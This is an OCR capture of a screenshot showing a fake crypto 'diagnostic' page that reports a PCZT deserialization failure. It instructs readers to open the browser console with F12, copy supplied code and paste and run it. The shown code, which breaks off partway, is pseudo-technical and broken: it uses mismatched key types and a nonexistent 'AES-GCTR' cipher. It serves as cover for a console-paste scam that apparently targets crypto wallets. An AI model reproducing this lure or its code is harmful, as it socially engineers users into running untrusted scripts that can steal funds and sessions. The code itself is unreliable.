
DIAGNOSTIC_CORE_V4.6
Identification of
PCZT deserialization
failed
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qgf558h6ef

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: PCZT deserialization f
ailed (Hash: 0x37c282e0)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-2
56"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey
({name:"ECDSA",salt:new Uint8Array(15)}, _0x
Block, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);
